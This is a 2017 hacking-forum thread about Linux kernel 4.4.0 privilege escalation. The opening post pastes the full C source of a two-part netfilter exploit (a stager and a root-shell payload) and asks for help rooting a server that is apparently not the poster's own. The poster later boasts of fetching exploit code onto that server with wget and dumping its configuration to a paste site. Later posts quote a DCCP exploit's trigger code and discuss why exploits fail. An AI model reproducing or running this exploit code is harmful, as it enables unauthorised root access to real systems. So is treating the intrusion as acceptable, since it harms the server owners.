

User Controls
Linux Kernel 4.4.0(Generic) Privilege Escalation exploits.
-
2017-02-16 at 7:59 AM UTCAlright so i am working a server and have tried several exploits already and i am running out of options. The server is Ubuntu so i tried some systemd chicanery but i think this was recently patched at least it seems to be the case on this server.
To be specific this is the kernel version:
Linux 4.4.0-62-generic #83~14.04.1-Ubuntu SMP Wed Jan 18 18:10:30 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux Kernel
I tried AF_Packet Race Condition exploit as well but it was unsuccessful. The code for which can be found here if you're interested.
https://www.exploit-db.com/exploits/40871/
There is another exploit i found but this one seems to be for x64 architecture. Does this matter if i have x86_64? It's also for a version of Ubuntu higher than the server is running. The exploit consists of two parts decr.c
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sched.h>
#include <linux/sched.h>
#include <errno.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/ptrace.h>
#include <netinet/in.h>
#include <net/if.h>
#include <linux/netenhancement_ipv4/ip_tables.h>
#include <linux/netlink.h>
#include <fcntl.h>
#include <sys/mman.h>
#define MALLOC_SIZE 66*1024
int check_smaep() {
FILE *proc_cpuinfo;
char fbuf[512];
proc_cpuinfo = fopen("/proc/cpuinfo", "r");
if (proc_cpuinfo < 0) {
perror("fopen");
return -1;
}
memset(fbuf, 0, sizeof(fbuf));
while(fgets(fbuf, 512, proc_cpuinfo) != NULL) {
if (strlen(fbuf) == 0)
continue;
if (strstr(fbuf, "smap") || strstr(fbuf, "smep")) {
fclose(proc_cpuinfo);
return -1;
}
}
fclose(proc_cpuinfo);
return 0;
}
int check_mod() {
FILE *proc_modules;
char fbuf[256];
proc_modules = fopen("/proc/modules", "r");
if (proc_modules < 0) {
perror("fopen");
return -1;
}
memset(fbuf, 0, sizeof(fbuf));
while(fgets(fbuf, 256, proc_modules) != NULL) {
if (strlen(fbuf) == 0)
continue;
if (!strncmp("ip_tables", fbuf, 9)) {
fclose(proc_modules);
return 0;
}
}
fclose(proc_modules);
return -1;
}
int decr(void *p) {
int sock, optlen;
int ret;
void *data;
struct ipt_replace *repl;
struct ipt_entry *entry;
struct xt_entry_match *ematch;
struct xt_standard_target *target;
unsigned i;
sock = socket(PF_INET, SOCK_RAW, IPPROTO_RAW);
if (sock == -1) {
perror("socket");
return -1;
}
data = malloc(MALLOC_SIZE);
if (data == NULL) {
perror("malloc");
return -1;
}
memset(data, 0, MALLOC_SIZE);
repl = (struct ipt_replace *) data;
repl->num_entries = 1;
repl->num_counters = 1;
repl->size = sizeof(*repl) + sizeof(*target) + 0xffff;
repl->valid_hooks = 0;
entry = (struct ipt_entry *) (data + sizeof(struct ipt_replace));
entry->target_offset = 74; // overwrite target_offset
entry->next_offset = sizeof(*entry) + sizeof(*ematch) + sizeof(*target);
ematch = (struct xt_entry_match *) (data + sizeof(struct ipt_replace) + sizeof(*entry));
strcpy(ematch->u.user.name, "icmp");
void *kmatch = (void*)mmap((void *)0x10000, 0x1000, 7, 0x32, 0, 0);
uint64_t *me = (uint64_t *)(kmatch + 0x58);
*me = 0xffffffff821de10d; // magic number!
uint32_t *match = (uint32_t *)((char *)&ematch->u.kernel.match + 4);
*match = (uint32_t)kmatch;
ematch->u.match_size = (short)0xffff;
target = (struct xt_standard_target *)(data + sizeof(struct ipt_replace) + 0xffff + 0x8);
uint32_t *t = (uint32_t *)target;
*t = (uint32_t)kmatch;
printf("[!] Decrementing the refcount. This may take a while...\n");
printf("[!] Wait for the \"Done\" message (even if you'll get the prompt back).\n");
for (i = 0; i < 0xffffff/2+1; i++) {
ret = setsockopt(sock, SOL_IP, IPT_SO_SET_REPLACE, (void *) data, 66*1024);
}
close(sock);
free(data);
printf("[+] Done! Now run ./pwn\n");
return 0;
}
int main(void) {
void *stack;
int ret;
printf("netenhancement target_offset Ubuntu 16.04 4.4.0-21-generic exploit by vnik\n");
if (check_mod()) {
printf("[-] No ip_tables module found! Quitting...\n");
return -1;
}
if (check_smaep()) {
printf("[-] SMEP/SMAP support dectected! Quitting...\n");
return -1;
}
ret = unshare(CLONE_NEWUSER);
if (ret == -1) {
perror("unshare");
return -1;
}
stack = (void *) malloc(65536);
if (stack == NULL) {
perror("malloc");
return -1;
}
clone(decr, stack + 65536, CLONE_NEWNET, NULL);
sleep(1);
return 0;
}
And the second part is the actual exploit, the first is more of a stager.
#include <stdio.h>
#include <string.h>
#include <errno.h>
#include <unistd.h>
#include <stdint.h>
#include <fcntl.h>
#include <sys/mman.h>
#include <assert.h>
#define MMAP_ADDR 0xff814e3000
#define MMAP_OFFSET 0xb0
typedef int __attribute__((regparm(3))) (*commit_creds_fn)(uint64_t cred);
typedef uint64_t __attribute__((regparm(3))) (*prepare_kernel_cred_fn)(uint64_t cred);
void __attribute__((regparm(3))) privesc() {
commit_creds_fn commit_creds = (void *)0xffffffff810a21c0;
prepare_kernel_cred_fn prepare_kernel_cred = (void *)0xffffffff810a25b0;
commit_creds(prepare_kernel_cred((uint64_t)NULL));
}
int main() {
void *payload = (void*)mmap((void *)MMAP_ADDR, 0x400000, 7, 0x32, 0, 0);
assert(payload == (void *)MMAP_ADDR);
void *shellcode = (void *)(MMAP_ADDR + MMAP_OFFSET);
memset(shellcode, 0, 0x300000);
void *ret = memcpy(shellcode, &privesc, 0x300);
assert(ret == shellcode);
printf("[+] Escalating privs...\n");
int fd = open("/dev/ptmx", O_RDWR);
close(fd);
assert(!getuid());
printf("[+] We've got root!");
return execl("/bin/bash", "-sh", NULL);
}
Now considering what i have told you, would the exploit i posted be viable? Also, feel free to drop any other exploits against this kernel/OS you might have/know of.
Post last edited by Sophie at 2017-02-18T09:28:03.485230+00:00 -
2017-02-16 at 10:18 AM UTCTried the above exploit, no dice.
-
2017-02-18 at 8:24 AM UTCI've never ran any exploits but it looks interesting. I never even knew exploits were what's been rooting my Android phones all these years. Definitely something I'm going to get into.
-
2017-02-18 at 9:19 AM UTC
Originally posted by SBTlauien I've never ran any exploits but it looks interesting. I never even knew exploits were what's been rooting my Android phones all these years. Definitely something I'm going to get into.
Yeah it's awesome. It would be very helpful to be able to write your own exploits in order to customize per system you are working. In the case of this server i got tired after working it for 12 hours straight so i just dumped the entire server configuration and posted it to a paste site for the lulz. Maybe someone else has a some time to kill in order to get root, lol.
It was pretty funny too, GCC was available to the process within's who's context i was working so i just `wget` the exploit code and compiled remotely, lmao. -
2017-02-18 at 4:55 PM UTCLink?
-
2017-02-18 at 7:27 PM UTC
-
2017-03-02 at 5:04 AM UTCHere's a new one(not really though). Not sure if you already knew about it or not.
https://www.exploit-db.com/exploits/41458/
I'm going to install a VM and give it a shot. Then I'm going to to see if I can get it compiled for Android.The following users say it would be alright if the author of this post didn't die in a fire! -
2017-03-02 at 7:19 PM UTC
Originally posted by SBTlauien Here's a new one(not really though). Not sure if you already knew about it or not.
https://www.exploit-db.com/exploits/41458/
I'm going to install a VM and give it a shot. Then I'm going to to see if I can get it compiled for Android.
Oh dope. Bookmarked for future reference. -
2017-03-03 at 3:57 AM UTCSo I compiled and tried running the executable and I got a "permission denied" message. Isn't the whole point to run it without root privileges to gain root access?
-
2017-03-03 at 5:06 AM UTC
Originally posted by SBTlauien So I compiled and tried running the executable and I got a "permission denied" message. Isn't the whole point to run it without root privileges to gain root access?
Lol yeah, but if the exploit relies on leveraging a utility or configuration or whatever that usually doesn't need root to run but on your distro does due to hardening or whatever, it's not going to work. -
2017-03-03 at 6:17 AM UTCSo how would I get this working?
-
2017-03-03 at 10:19 AM UTC
Originally posted by SBTlauien So how would I get this working?
Well, i wouldn't know which particular part of the exploit is failing but going over the code allows me to make an educated guess. This function right here is a the trigger according to the comments.
struct dccp_handle {
struct sockaddr_in6 sa;
int s1;
int s2;
};
void dccp_init(struct dccp_handle *handle, int port) {
handle->sa.sin6_family = AF_INET6;
handle->sa.sin6_port = htons(port);
inet_pton(AF_INET6, "::1", &handle->sa.sin6_addr);
handle->sa.sin6_flowinfo = 0;
handle->sa.sin6_scope_id = 0;
handle->s1 = socket(PF_INET6, SOCK_DCCP, IPPROTO_IP);
if (handle->s1 == -1) {
perror("socket(SOCK_DCCP)");
exit(EXIT_FAILURE);
}
int rv = bind(handle->s1, &handle->sa, sizeof(handle->sa));
if (rv != 0) {
perror("bind()");
exit(EXIT_FAILURE);
}
rv = listen(handle->s1, 0x9);
if (rv != 0) {
perror("listen()");
exit(EXIT_FAILURE);
}
int optval = 8;
rv = setsockopt(handle->s1, IPPROTO_IPV6, IPV6_RECVPKTINFO,
&optval, sizeof(optval));
if (rv != 0) {
perror("setsockopt(IPV6_RECVPKTINFO)");
exit(EXIT_FAILURE);
}
handle->s2 = socket(PF_INET6, SOCK_DCCP, IPPROTO_IP);
if (handle->s1 == -1) {
perror("socket(SOCK_DCCP)");
exit(EXIT_FAILURE);
}
}
By going over the code it seems as if the exploit is trying to establish an IPv6 connection/socket for the Datagram Congestion Control Protocol, it' s an application layer protocol. Looking more into this protocol just now i found that the kernel's DCCP implementation uses IPv4-only inet_sk_rebuild_header() function for both IPv4 and IPv6 DCCP connections. This means we can corrupt the memory if we do some hocus pocus.
Knowing that and knowing that this function is the trigger i would check to see if the user within whom's context you are running the exploit code has permission to open IPv6 DCCP sockets or can interact with sockets in general.
Also, i am no expert, this is is just my amateur perspective based on what i can see.
Post last edited by Sophie at 2017-03-03T10:22:07.452642+00:00 -
2017-03-03 at 10:03 PM UTCSo then how would I set the program to have permission to open IPv6 DCCP sockets without root privileges? Using "setcap 'cap_net_bind_service=+ep' /path/to/program" requires root.
-
2017-03-04 at 11:52 AM UTC
Originally posted by SBTlauien So then how would I set the program to have permission to open IPv6 DCCP sockets without root privileges? Using "setcap 'cap_net_bind_service=+ep' /path/to/program" requires root.
Honestly if you can only work as a non-sudoer i think you need to look for a different exploit, are permissions lax on any other components to do with the kernel?. But, and i assume you are testing this against a VM, just for kicks, try to see what happens if you do indeed set the permissions so that the exploit can open the proper sockets.
Again, like i said, i am just some random person on the internet i really am no expert on kernel exploits. -
2017-03-06 at 5:18 AM UTC
Originally posted by Sophie Honestly if you can only work as a non-sudoer i think you need to look for a different exploit, are permissions lax on any other components to do with the kernel?. But, and i assume you are testing this against a VM, just for kicks, try to see what happens if you do indeed set the permissions so that the exploit can open the proper sockets.
Again, like i said, i am just some random person on the internet i really am no expert on kernel exploits.
lol, duh, found out what it was duh. I needed to set the file as executable =). After doing that it ran, but the exploit didn't work. It said "something went wrong =(" and then said "don't kill the exploit binary, the kernal will crash". So I tried killing it and it wont go away. Nothing crashed though. -
2017-03-06 at 5:23 AM UTC
Originally posted by SBTlauien lol, duh, found out what it was duh. I needed to set the file as executable =). After doing that it ran, but the exploit didn't work. It said "something went wrong =(" and then said "don't kill the exploit binary, the kernal will crash". So I tried killing it and it wont go away. Nothing crashed though.
Lol (n_n"), reminds me of when i was first starting out with linux, i was trying to install Veracrypt so i kept trying to double click it but nothing happened, so i said FUCK IT! Then later found out i had `chmod +x` haha.
And yeah it's literally always hit and miss with privilege escalation unless you have a dank as fuck 0day or whatever. -
2017-03-06 at 9 AM UTCI was really hoping that it'd work. What are the reasons a 0day would work on one OS and not on another, asides from 32/64, amd/intel, and version? Could it be because I'm running an AMD processor?
-
2017-03-06 at 11:27 AM UTC
Originally posted by SBTlauien I was really hoping that it'd work. What are the reasons a 0day would work on one OS and not on another, asides from 32/64, amd/intel, and version? Could it be because I'm running an AMD processor?
I'm pretty sure you know but just to be clear, exploits on exploit-db aren't 0days, at least not anymore. And aside from the architecture issues that you mentioned it would really depend on how the exploit operates. If there are very specific conditions that need to be met in order for the exploit to work chances of it failing are of course greater. As i understand it this is why some exploits come in two parts, the stager to try and create the conditions and the actual bit of code that does the exploiting.
In any case i would be lying if i said i knew enough about the kernel/OS security to give any sort of in depth insight into this. As far as i know it can be a multitude of things that make an exploit fail. But i wouldn't be able to specifically tell why it fails without studying the exploit and getting more into OS/kernel fundamentals.
Speaking of which i found an ebook recently which i really think would be helpful when it comes to the subject. It's called Linux Kernel Development by Robert Love. You can find it online here if you're interested. Personally haven't gotten around to it yet but it's on my bucket list of things i want to learn/do. I heard a lot of good things about it.
Post last edited by Sophie at 2017-03-06T11:30:39.017382+00:00The following users say it would be alright if the author of this post didn't die in a fire! -
2017-03-06 at 6:37 PM UTC
-
2017-03-06 at 10:41 PM UTC
Originally posted by SBTlauien For this VM it is.
I'll tinker with it some more.
Cool, let me know how it goes. Also, if you're looking for more resources on the kernel and the exploitation thereof i also have the book: A Guide to Kernel Exploitation. The online version of which can be found here if you're interested in this one too.